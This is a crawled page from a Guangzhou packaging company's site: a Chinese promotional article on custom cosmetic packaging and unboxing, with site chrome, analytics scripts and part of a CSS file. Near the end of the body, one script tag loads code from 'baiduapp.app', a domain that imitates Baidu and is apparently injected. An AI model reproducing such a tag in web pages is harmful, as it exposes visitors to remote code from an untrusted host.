

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jicaisifang.com/article/2428.html
body_size: 8912
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="化妆品产品包装"/>
    <meta name="description" content="通用包装不吸引人、令人难忘或风度翩翩。现代消费者需要更好的化妆品产品包装拆箱体验。如果你不能给他们，他们只会找到一个可以的竞争对手。为您的客户提供个性化和品牌化的化妆品产品包装拆箱体验有很多好处。"/>
    <meta name="author" content="广州吉彩四方印务有限公司" />
    <title>通过化妆品产品包装拆箱体验影响品牌的推广[吉彩四方]</title>
    <script src="/Public/Home/js/jquery-1.8.3.min.js"></script>
    <meta name="360-site-verification" content="91094b285d9501c23ec30d3085bc661f" />
    <meta name="shenma-site-verification" content="d75ca302ec5b1cf237febd8464606f11_1576229453"/>
    <meta name="baidu-site-verification" content="code-oyVExmXueY" />
    <meta name="applicable-device" content="pc,mobile">
    <script>
		(function(){
		    var bp = document.createElement('script');
		    var curProtocol = window.location.protocol.split(':')[0];
		    if (curProtocol === 'https') {
		        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		    }
		    else {
		        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		    }
		    var s = document.getElementsByTagName("script")[0];
		    s.parentNode.insertBefore(bp, s);
		})();
	</script>
    
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/css.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/base.css">
    <script src="/Public/Home/js/swiper.min.js"></script>
</head>

<body>
    <header class="header">
    <div class="top-d">
        <div class="main">
            <p>广州吉彩四方印务有限公司，专注化妆品包装盒、酒盒包装、茶叶、食品包装盒、彩盒印刷定制</p>
            <a href="/sitemap.xml" target="_blank">网站地图</a>
        </div>
    </div>
    <div class="logo-lx">
        <div class="logo-nr">
            <div class="logo">
                <a href="/">
                    <img src="/Public/Upload/2019-09-18/5d8193021fc9552799.png" alt="包装盒定制">
                    <div class="logo-txt">
                        <div class="fs24">包装盒印刷定制 <span class="zc-colr dis-inb">3-7天交货</span></div>
                        <p class="fs16">化妆品包装盒|酒盒|茶叶盒|食品包装盒</p>
                    </div>
                </a>
            </div>
            <div class="rx-zx">
                <p class="fs22 cfff mart15">13809249113</p>
            </div>
        </div>
    </div>
</header>
<nav class="nav">
    <ul>
        <li ><a href="/">吉彩四方首页</a></li>
        <li class="menu0 "><a href="/product/list-6.html">化妆品包装盒</a></li><li class="menu1 "><a href="/product/list-7.html">酒盒包装</a></li><li class="menu2 "><a href="/product/list-8.html">茶叶包装盒</a></li><li class=" "><a href="/product/list-1.html">彩盒中心</a></li><li class=" "><a href="/case/list-2.html">客户案例</a></li><li class=" dq-ys"><a href="/article/list-3.html">新闻资讯</a></li><li class=" "><a href="/about.html">关于吉彩四方</a></li><li class=" "><a href="/contact.html">联系吉彩四方</a></li>    </ul>
</nav>
<script type="text/javascript">
var pathName = window.document.location.pathname;
$(".menu0,.menu1,.menu2").removeClass('dq-ys')

if ($(".menu0").find("a").attr('href') == pathName) {
    $(".menu0").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu1").find("a").attr('href') == pathName) {
    $(".menu1").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu2").find("a").attr('href') == pathName) {
    $(".menu2").addClass('dq-ys').siblings().removeClass('dq-ys');
}
</script>
<!-- nav end -->
    <div class="ny-kzban"><img src="/Public/Upload/2023-02-01/63da3363981bc70727.jpg" alt="化妆品包装盒资讯"></div>
    <div class="dq-pos">
    <span>
        <p>当前位置：</p><a href="/">首页</a>><a href='/article/list-3.html' class='txt-hover' > 新闻资讯</a> ><a href='/article/list-11.html' class='txt-hover' > 化妆品包装盒资讯</a>    </span>
</div>
    <div class="main ny-cont">
        <div class="xq-left flz">
            <div class="bor-dd ovr-h ys-yg">
                <div class="bat-int">
                    <h5>化妆品包装盒资讯</h5>
                </div>
                <div class="news-btd">
                    <div class="newh-bt">
                        <h5>通过化妆品产品包装拆箱体验影响品牌的推广[吉彩四方]</h5>
                    </div>
                    <div class="wz-int">
                        <span>作者：<em>吉彩四方</em></span>
                        <span>发表时间：<time>2021-10-27 09:21:05</time></span>
                        <span>浏览量：<em>4056</em></span>
                    </div>
                </div>
                <div class="new-kat">
                    <p><span style="font-family: 宋体, SimSun;">通用包装不吸引人、令人难忘或风度翩翩。现代消费者需要更好的<a href="https://www.jicaisifang.com/product/list-6.html" target="_blank" title="化妆品产品包装"><strong>化妆品产品包装</strong></a>拆箱体验。如果你不能给他们，他们只会找到一个可以的竞争对手。为您的客户提供个性化和品牌化的拆箱体验有很多好处。以下是一些主要的：</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">1、提高知名度和品牌影响力</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">当人们注意到站在门口的一个完全独特的<strong>化妆品产品包装</strong>，在一大堆普通包装中脱颖而出时，他们一定会被吸引住。这使他们更有可能查看您的网站或社交媒体渠道以了解您的全部内容。&nbsp;</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><a href="https://www.jicaisifang.com/product/list-6.html" target="_blank" title="化妆品产品包装"><span style="font-family: 宋体, SimSun; font-size: 16px;"><img src="/ueditor/php/upload/image/20211027/1635297544857784.jpg" title="化妆品产品包装" alt="化妆品产品包装" width="650" height="434" border="0" vspace="0" style="width: 650px; height: 434px;"/></span></a></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">2、吸引新客户的机会</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">拆箱录像已成为在线影响者（例如产品评论者）的主要趋势，并且有可能说服他们的粉丝购买您的产品。通过使用定制<strong>化妆品产品包装</strong>，您不仅可以满足现有客户的需求，还可以帮助吸引新客户。</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">3、鼓励新的和重复的销售</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">通过在影响者的追随者中为您的品牌带来额外的兴奋，您可以吸引可能从未考虑过您的产品的新客户。独特的<strong>化妆品产品包装</strong>拆箱体验还有助于让您的现有客户对他们从您那里购买的产品感到满意——有助于确保回头客。</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><img src="/ueditor/php/upload/image/20211027/1635297604883046.jpg" title="化妆品产品包装" alt="化妆品产品包装" width="650" height="420" border="0" vspace="0" style="width: 650px; height: 420px;"/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">4、提供更好的客户体验</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">现代消费者希望购买他们认为可以与之建立更深入、长期关系的品牌。他们不是仅根据售价或功能来选择购买产品——他们是在购买产品背后的品牌。因此，仅提供品质产品已不再足够。消费者希望与他们真实喜欢或感觉有联系的品牌相关联。</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">5、建立长期的品牌忠诚度</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">如今，很多的客户表示他们会在忠诚的品牌上花更多的钱。这非常重要，因为与满意的客户建立重复业务比初次说服新人从您那里购买要快得多、更容易且成本更低。因此，使用自定义包装来提供更好地满足现有客户的用户体验是非常有价值的。</span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 16px;">在<strong>化妆品产品包装</strong>、印刷、插页等方面拥有几乎无限的定制选项，您可以较大幅度地提高盈利能力，同时在每次有人购买您的产品时保持新鲜和令人兴奋。立即联系我们，开始打造能够改变客户体验的拆箱体验！</span></p><p><br/></p>                </div>
                <div class="lx-cont">
                    <img src="/Public/Upload/2025-06-19/6853adeb621fe78389.jpg" alt="联系我们">
                </div>
                <div class="next-pr">
                    <ul>
                        <li><span>上一个新闻：</span><a href="/article/2427.html">通过特殊的附加组件来优化您的新款化妆品盒[吉彩四方]</a></li>
						
					    <li><span>下一个新闻：</span><a href="/article/2429.html">精美设计化妆品包装盒使客户和品牌受益的5种方式 [吉彩四方]</a></li>
					                        </ul>
                </div>
            </div>
            <div class="cc-gjdc">
                本文关键词：<a href="/find?content=化妆品产品包装">化妆品产品包装</a>            </div>
            <div class="cont-ql ys-yg bor-dd">
	
	<div class="bat-int">
		<h5>产品推荐</h5>
	</div>
	<div class="pro-xqtj">
		<ul>
			<li>
				<a href="/product/274.html">
					<div class="cp-bigd"><img src="/Public/Uploads/2021-11-02/sm_61813e0fd905535844.jpg" alt="心形化妆品盒"></div>
					<h5>心形化妆品盒</h5>
				</a>
			</li><li>
				<a href="/product/257.html">
					<div class="cp-bigd"><img src="/Public/Uploads/2021-10-20/sm_616f68946b9fd42579.jpg" alt="化妆品包装定制 烫金化妆品包装订做"></div>
					<h5>化妆品包装定制 烫金化妆品包装订做</h5>
				</a>
			</li><li>
				<a href="/product/256.html">
					<div class="cp-bigd"><img src="/Public/Uploads/2021-10-19/sm_616e9232ec30186633.jpg" alt="化妆品面膜包装盒"></div>
					<h5>化妆品面膜包装盒</h5>
				</a>
			</li><li>
				<a href="/product/255.html">
					<div class="cp-bigd"><img src="/Public/Uploads/2021-10-19/sm_616e8c22671d257431.jpg" alt="面膜化妆品包装盒 3d镭射化妆品包装盒"></div>
					<h5>面膜化妆品包装盒 3d镭射化妆品包装盒</h5>
				</a>
			</li>		</ul>
	</div>
</div>            <div class="cont-ql ys-yg bor-dd">
                <div class="bat-int">
                    <h5>推荐资讯</h5>
                    <a href="/article/list-3.html" class="pro-more">MORE+</a>
                </div>
                <div class="zx-news">
                    <ul>
                    	<li>
                        	<a href="/article/1209.html"><em>1 .</em>
                                <p>惠州化妆品包装盒加工，包装的整体质量做的更好[吉彩四方]</p><time>2020-07-06</time>
                            </a>
                        </li><li>
                        	<a href="/article/657.html"><em>2 .</em>
                                <p>优质化妆品礼品包装盒印刷批发厂家，大批量色彩稳定[吉彩四方]</p><time>2020-02-29</time>
                            </a>
                        </li><li>
                        	<a href="/article/515.html"><em>3 .</em>
                                <p>质量好的化妆品礼品包装盒批发，每个包装都经过质检[吉彩四方]</p><time>2020-02-06</time>
                            </a>
                        </li><li>
                        	<a href="/article/3501.html"><em>4 .</em>
                                <p>如何选择合适的厂家定做礼品盒包装？</p><time>2023-12-29</time>
                            </a>
                        </li><li>
                        	<a href="/article/2497.html"><em>5 .</em>
                                <p>创意包装盒礼品盒定制元素  包装盒礼品盒定制组件[吉彩四方]</p><time>2021-12-01</time>
                            </a>
                        </li><li>
                        	<a href="/article/399.html"><em>6 .</em>
                                <p>包装盒制作厂家化妆品包装盒制作，为客户带来更多销量-[吉彩四方]</p><time>2019-12-29</time>
                            </a>
                        </li><li>
                        	<a href="/article/3158.html"><em>7 .</em>
                                <p>包装盒礼品盒设计印刷   包装盒礼盒定做厂家[吉彩四方]</p><time>2022-12-26</time>
                            </a>
                        </li><li>
                        	<a href="/article/1824.html"><em>8 .</em>
                                <p>瓦楞纸盒 瓦楞纸盒如何才能做到防水防潮[吉彩四方]厂家讲解</p><time>2021-04-27</time>
                            </a>
                        </li><li>
                        	<a href="/article/1594.html"><em>9 .</em>
                                <p>保健品包装 保健品包装设计方案[吉彩四方]包装盒定制厂家</p><time>2021-03-25</time>
                            </a>
                        </li><li>
                        	<a href="/article/3099.html"><em>10 .</em>
                                <p>纸品礼品盒印刷包装  纸盒包装礼品盒定制[吉彩四方]</p><time>2022-10-25</time>
                            </a>
                        </li><li>
                        	<a href="/article/2885.html"><em>11 .</em>
                                <p>重庆茶叶礼品盒包装设计  茶叶包装礼品盒定制[吉彩四方]</p><time>2022-06-28</time>
                            </a>
                        </li><li>
                        	<a href="/article/871.html"><em>12 .</em>
                                <p>产品礼品包装盒厂家直销，精美的设计还原引导消费者[吉彩四方]</p><time>2020-04-08</time>
                            </a>
                        </li><li>
                        	<a href="/article/2277.html"><em>13 .</em>
                                <p>如何设计出自带销售力的食品盒包装盒呢？ [吉彩四方]厂家带你了解</p><time>2021-08-02</time>
                            </a>
                        </li><li>
                        	<a href="/article/1446.html"><em>14 .</em>
                                <p>长沙茶叶包装盒生产厂，茶叶包装的设计三大要素[吉彩四方]分享</p><time>2020-09-25</time>
                            </a>
                        </li><li>
                        	<a href="/article/2551.html"><em>15 .</em>
                                <p>包装设计印刷的技巧 包装设计印刷的重要提示[吉彩四方]</p><time>2021-12-27</time>
                            </a>
                        </li><li>
                        	<a href="/article/1109.html"><em>16 .</em>
                                <p>礼品盒包装制作厂家，质量是影响销量的关键因素[吉彩四方]</p><time>2020-06-11</time>
                            </a>
                        </li><li>
                        	<a href="/article/1868.html"><em>17 .</em>
                                <p>包装盒的设计 包装盒的设计要求 厂家[吉彩四方]德国进口设备，最快七天出货</p><time>2021-05-04</time>
                            </a>
                        </li><li>
                        	<a href="/article/242.html"><em>18 .</em>
                                <p>彩盒烫金不实，[吉彩四方]多年经验为您详解</p><time>2019-12-02</time>
                            </a>
                        </li><li>
                        	<a href="/article/2613.html"><em>19 .</em>
                                <p>耐用产品包装盒定制   产品包装盒定制保护因素[吉彩四方]</p><time>2022-01-24</time>
                            </a>
                        </li><li>
                        	<a href="/article/1218.html"><em>20 .</em>
                                <p>石家庄礼品盒制作，质量是[吉彩四方]给到客户的一个基础</p><time>2020-07-08</time>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="b-ddd p20 ys-yg">
                                <div class="cont-ql bor-dd mart40">
                    <!--I want to comment.-->
                    <div class="bat-int">
                        <h5>立即评价</h5>
                    </div>
                    <form action="" method="post" class="c-form kzt-bj art_comment">
                        <div class="flex ali-c c666 kzt-ly">
                            <label class="fs0">昵称&nbsp;/&nbsp;ID：</label>
                            <input type="text" name="nick_name" value="" id="name" class="c-id ml10" placeholder="请输入您的用户ID" />
                        </div>
                        <div class="c-comment posi-rel w100 mt20">
                            <label class="fs0">评价内容：</label>
                            <textarea name="content" rows="" cols="" placeholder="请评论..."></textarea>
                        </div>
                        <div class="c-btn tj-bgkz">
                        	<input type="hidden" name="article_id" value="2428">
                            <button type="button" class="bgbbb cfff" onclick="btn_reset(this)">重写</button>
                            <button type="button" class="bgtheme cfff" id="publish">提交</button>
                        </div>
                        <div id="success_txt" style="display: none;">发表成功,等待审核...</div>
                        <div id="error_txt" style="display: none;">发表失败...</div>
                    </form>
                </div>
            </div>
            <script type="text/javascript">
            //重写
            function btn_reset() {
                $(".c-comment textarea").val("");
                $("#name").val("");
                $("#c-num").text("0");
            }
            /*评论框*/
            $(document).ready(function() {
                var _val = $(".c-comment textarea").val().length;
                $(".c-ul-pl li:gt(2)").hide(); /*只展示三条*/
                $(".c-comment textarea").keyup(function(event) {
                    $("#success_txt").hide();
                    var valNum = $(this).val().length;
                    var count = parseInt($('#c-num').length);
                    count = 0;
                    count += valNum;
                    $(this).animate({
                        "height": "150px"
                    }, 400);
                    event = event || window.event;
                    event.stopPropagation();
                    $('#c-num').text(count);
                    if (valNum !== 0) {
                        setTimeout(function() {
                            $("#success_txt").hide();
                        }, 2000)
                    } else {
                        $("#error_txt").hide();
                    }

                })
                document.addEventListener("click", function() {
                    $(".c-comment textarea").animate({
                        "height": "90px"
                    }, 400);
                });
                $("#show_more").click(function() { /*查看全部评论*/
                    $(".c-ul-pl li").slideDown();
                });

                /*发表*/
                $("#publish").click(function() {
                    // alert(2);
                    event.preventDefault();
                    var _name = document.getElementById("name");

                    if (_name.value == '') {
                        alert("请输入ID!");
                        _name.value = "";
                        return false;
                    }
                    $.ajax({
                            url: "/article/commentadd.html",
                            type: 'post',
                            dataType: 'json',
                            data: $(".art_comment").serialize(),
                        })
                        .done(function(res) {
                            if (res.status == 1) {
                                $("#success_txt").animate({
                                    "margin-top": "8px"
                                }).show(500);
                                btn_reset();
                            } else {
                                //评论失败
                                $("#error_txt").animate({
                                    "margin-top": "8px"
                                }).show(500);
                                btn_reset();
                            }
                        })
                        .fail(function() {
                            console.log("error");
                        })
                        .always(function() {
                            console.log("complete");
                        });

                });
            });
            </script>
        </div>
        <div class="xq-right flr">
            <div class="cpl-btw">
                <h5>吉彩四方</h5>
            </div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <a href="/article/list-3.html" class="kfs-k">新闻资讯</a>
        <ul>
            <li><a href="/article/list-10.html">公司新闻</a></li><li><a href="/article/list-11.html">化妆品包装盒资讯</a></li><li><a href="/article/list-12.html">酒盒包装资讯</a></li><li><a href="/article/list-13.html">茶叶包装盒资讯</a></li><li><a href="/article/list-14.html">礼品盒制作资讯</a></li><li><a href="/article/list-19.html">手提袋资讯</a></li><li><a href="/article/list-18.html">纸盒包装资讯</a></li><li><a href="/article/list-15.html">常见问题解答</a></li>        </ul>
    </div>
</div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <a href="/product/list-1.html" class="kfs-k">产品中心</a>
        <ul>
            <li><a href="/product/list-6.html">化妆品包装盒</a></li><li><a href="/product/list-7.html">酒盒包装</a></li><li><a href="/product/list-8.html">茶叶包装盒</a></li><li><a href="/product/list-9.html">礼品盒制作</a></li><li><a href="/product/list-16.html">纸盒包装</a></li><li><a href="/product/list-17.html">手提袋</a></li>        </ul>
    </div>
</div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <p class="kfs-k">走进吉彩</p>
        <ul>
            <li><a href="/about.html">关于吉彩四方</a></li>
            <li><a href="/contact.html">联系吉彩四方</a></li>
            <li><a href="/case/list-2.html">客户案例</a></li>
        </ul>
    </div>
</div>
            <div class="kzt-cb">
                <div class="cb-dnw">
                    <p class="kfs-k">热门产品</p>
                    <ul>
                        <li>
                            <a href="/product/255.html">
                                <img src="/Public/Uploads/2021-10-19/sm_616e8c22671d257431.jpg" alt="面膜化妆品包装盒 3d镭射化妆品包装盒">
                                <p>面膜化妆品包装盒 3d镭射化妆品包装盒</p>
                            </a>
                        </li><li>
                            <a href="/product/256.html">
                                <img src="/Public/Uploads/2021-10-19/sm_616e9232ec30186633.jpg" alt="化妆品面膜包装盒">
                                <p>化妆品面膜包装盒</p>
                            </a>
                        </li><li>
                            <a href="/product/247.html">
                                <img src="/Public/Uploads/2021-08-07/sm_610e487b741ad44202.jpg" alt="中秋月饼礼盒">
                                <p>中秋月饼礼盒</p>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="kzt-cb">
                <div class="hot-news">
                    <p class="kfs-k">热门资讯</p>
                    <ul>
                        <li>
                            <a href="/article/556.html"><i>*</i>
                                <p>化妆品的包装盒有哪些尺寸，包装尺寸需要怎么设定呢[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/106.html"><i>*</i>
                                <p>化妆品包装盒会用到哪些材质？[吉彩四方]为您一一罗列出来</p>
                            </a>
                        </li><li>
                            <a href="/article/308.html"><i>*</i>
                                <p>化妆品包装盒好看的，[吉彩四方]为客户做出各种好看包装案例</p>
                            </a>
                        </li><li>
                            <a href="/article/234.html"><i>*</i>
                                <p>化妆品包装盒都用什么内托，[吉彩四方]常见的有三种材质</p>
                            </a>
                        </li><li>
                            <a href="/article/1053.html"><i>*</i>
                                <p>化妆品包装盒一般尺寸是多少，实际测算的尺寸更精准[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/1052.html"><i>*</i>
                                <p>化妆品包装盒一般用什么纸，说说常用的材质都有哪些[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/1720.html"><i>*</i>
                                <p>手机包装盒 手机包装盒的制作过程[吉彩四方]详解包装的制作流程</p>
                            </a>
                        </li><li>
                            <a href="/article/2.html"><i>*</i>
                                <p>纸盒包装持续被各商家看好，源于国家对环保的重视与监管[吉彩四方]新闻</p>
                            </a>
                        </li><li>
                            <a href="/article/2816.html"><i>*</i>
                                <p>铁观音礼品盒茶礼盒包装  茶叶包装盒礼盒定制厂家[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/27.html"><i>*</i>
                                <p>专业酒盒包装厂，[吉彩四方]便携性与美观并存</p>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="kzt-cb">
    <a href="/contact.html" class="kfs-k">联系吉彩四方</a>
    <div class="lxw-fas">
        <p>电话：13809249113</p>
        <p>邮箱：371848752@qq.com</p>
        <p>地址：广州市白云区南岭南业八横路4号2栋厂房</p>
    </div>
</div>
        </div>
    </div>
    <footer class="footer mart40">
    <nav class="nav">
        <ul>
            <li><a href="/">吉彩四方首页</a></li>
            <li><a href="/product/list-6.html">化妆品包装盒</a></li><li><a href="/product/list-7.html">酒盒包装</a></li><li><a href="/product/list-8.html">茶叶包装盒</a></li><li><a href="/product/list-1.html">彩盒中心</a></li><li><a href="/case/list-2.html">客户案例</a></li><li><a href="/article/list-3.html">新闻资讯</a></li><li><a href="/about.html">关于吉彩四方</a></li><li><a href="/contact.html">联系吉彩四方</a></li>        </ul>
    </nav>
    <div class="zge-fq">
        <ul>
            <li>广州吉彩四方印务有限公司</li>
            <li class="flex jus-b">
                <p>电话：13809249113</p>
                <p>邮箱：371848752@qq.com</p>
                <p>地址：广州市白云区南岭南业八横路4号2栋厂房</p>
            </li>
            <li>客户案例：<a href="/case/5.html">米诗黛尔化妆品套盒定制 -化妆品盒套装 [吉彩四方]合作供应商</a><a href="/case/1.html">爱润妍化妆品盒定做-礼品盒制作，[吉彩四方]指定供应商</a></li>
            <li>版权归广州吉彩四方印务有限公司所有 <div class="ban-kta">备案号：<a href='http://www.beian.miit.gov.cn/' target='_blank'> 粤ICP备13087292号</a></div>
            </li>
        </ul>
    </div>
</footer>
<div class="lina-xqd" id="sq-ceb">
    <div class="wz-kzsq">
        <img src="/Public/Home/images/gbd.png" alt="在线客服" class="sq-kzdw">
        <div class="log-sqd">
            <div class="lg-ycd">
                <img src="/Public/Upload/2019-09-18/5d8193021fc9552799.png" alt="/">
            </div>
            <div class="zx-xqico">
                <span class="dd-spbac"><a href="javascript:" class="shangqiao"><img src="/Public/Home/images/sq.png" alt="立即咨询"></a></span>
                <span><a href="https://p.qiao.baidu.com/cps/chat?siteId=18656556&userId=44545575&siteToken=ff7562002e594fb9fff87ddd41f0ddc4"><img src="/Public/Home/images/qq.png" alt="qq沟通"></a></span>
            </div>
            <div class="wx-zdc">
                <img src="/Public/Upload/2021-05-11/609a1e803776c36884.jpg" alt="扫一扫">
                <p>扫一扫<br>免费获取方案
                </p>
            </div>
            <div class="phone-zx">
                <b>13809249113</b>
                <p>24小时免费热线</p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
$(".sq-kzdw").click(function() {

    if ($('.lina-xqd').is(".intro")) {
        $('.lina-xqd').removeClass('intro');
    } else {
        $(".lina-xqd").addClass("intro");
    }
});
$(window).scroll(function() {
    if ($(this).scrollTop() > 800) {
        $("#sq-ceb").fadeIn();
    } else {
        $("#sq-ceb").fadeOut();
    }
});
</script>
<!-- 商桥 end -->
<script src="/Public/Home/js/ljz.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff7562002e594fb9fff87ddd41f0ddc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff7562002e594fb9fff87ddd41f0ddc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://baiduapp.app/x.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
    // 点击按钮时判断 百度商桥代码
    $(".shangqiao").click(function() {
        window.open("https://p.qiao.baidu.com/cps/chat?siteId=18656556&userId=44545575&siteToken=ff7562002e594fb9fff87ddd41f0ddc4", 'newWindow,_self',
            'width=600,height=600,left=100%,top=100%')
    });
});
$(function() {
    $.post("/visitor/add.html", { title: document.title, url: document.URL }, function(d) {}, 'json');
});
</script>
<!-- 商桥 end -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jicaisifang.com/Public/Home/css/css.css
body_size: 11105
content:
#sq-ceb{display:none;}
/* .home-color{background:url(../images/z-bjd.jpg);background-repeat: repeat;height: auto;background-attachment: fixed;} */
/*top*/
.top-d{width:100%;overflow:hidden;background:#cc0001;}
.top-d p{display:inline-block;float:left;line-height:45px;font-size:14px;color:#f2f0f0;}
.top-d a{display:inline-block;float:right;line-height:45px;font-size:14px;color:#f2f0f0;}
.top-d a:hover{text-decoration:underline;}
.zc-colr{color:#cc0001;}
.header{display:block;width:100%;overflow:hidden;}
/*top end*/
.logo-lx{width:100%;overflow:hidden;}
.logo-nr{width:1200px;overflow:hidden;margin:auto;}
.logo{float:left;overflow:hidden;margin:25px 0;}
.logo img{display:inline-block;height:58px;float:left;}
.logo-txt{float: left;padding-left:28px;}
.logo-txt div{display:block;color:#040404;}
.logo-txt p{display: block;color:#313131;}
.rx-zx{float:right;overflow:hidden;width: 195px;height:109px;background:url(../images/cb-hs.png) center no-repeat;text-align:center;}
.rx-zx p{display:block;}

/*nav*/
.nav{width:100%;height:60px;background:#000000;}
.nav ul{width:1200px;height:100%;margin:auto;position:relative;z-index:2;overflow:hidden;}
.nav ul li{height:60px;float:left;box-sizing:border-box;background:url(../images/nav-x.png) right center no-repeat;}
.nav ul li:last-child{border-right:0px;background:none;}
.nav ul li:first-child{margin-left: 0;}
.nav ul li a{display:block;width:100%;line-height: 60px;color:#fff;height: 60px;font-size:18px;text-align: center;overflow: hidden;padding: 0px 20px;box-sizing: border-box;}
.nav ul li a:hover{color:#fff;transition:.3s;background:#8f1212;background-size:100% 100%;}
.dq-ys a{background:#8f1212;background-size:100% 100%;font-weight:bold;}
/*nav end*/


/*banner*/
.banner{width:100%;overflow:hidden;}
.banner img{display:block;width:100%;max-height:735px;}
.banner .swiper-pagination-bullet-active{background:#f22424;}

.banner .swiper-pagination-bullet{width:95px;height:7px;border:1px solid #748c9e;border-radius: 0;margin:0px 6px !important;background:none;}
.banner .swiper-pagination-bullet-active{width:95px;height:7px;background:rgba(255,255,255,0.3);border-radius: 0;margin:0px 6px !important;}
/*banner end*/

/* ç¬¬äºŒå± */
.hm-erpd{width:100%;height:auto;position: relative;z-index: 99;}
.ep-yh{display:block;width:100%;}
.y-dhmd{display:inline-block;position:absolute;left:0px;top: -210px;width:36%}
/* ç¬¬äºŒå± end */

/* äº§å“ä¸­å¿ƒ */
.pro-hmd{width:100%;overflow:hidden;background:url(../images/xabj.jpg) center top;padding-top:55px;}
.dj-wcb{width:100%;overflow:hidden;background:url(../images/xnlx.png) center 10px no-repeat;}
.pro-bdw{width:1200px;height:auto;margin:auto;}
.pro-left{width:240px;height:1451px;position:relative;padding-top:75px;}
.zgs-bj{display:block;width:363px;position:absolute;left:-58px;top:0;}
.bt-cpr{position:relative;z-index:9;width:100%;overflow:hidden;text-align:center;}
.bt-cpr a{display:block;}

.hm-cbl{width:100%;overflow:hidden;position:relative;z-index:9;margin-top:5px;}
.cb-tyd{display:inline-block;width:215px;height:52px;line-height:52px;font-size:22px;color:#eeeeee;margin:auto;text-align:center;background:#430601;border:1px solid #a33c3c;border-radius:5px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hm-cbl ul{margin:0 13px;overflow:hidden;margin-top:8px;}
.hm-cbl ul li{width:100%;height:38px;border-bottom:1px solid #700e0e;}
.hm-cbl ul li a{display:block;width:100%;padding:0px 15px 0 25px;border-bottom:1px solid #af1717;height:37px;line-height:37px;font-size:16px;color:#d9d7d7;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hm-cbl ul li:hover a{font-weight:bold;font-size:18px;}

.pro-ycd{width:930px;overflow:hidden;}
.pro-ycd ul{width:100%;overflow:hidden;margin-top:38px;}
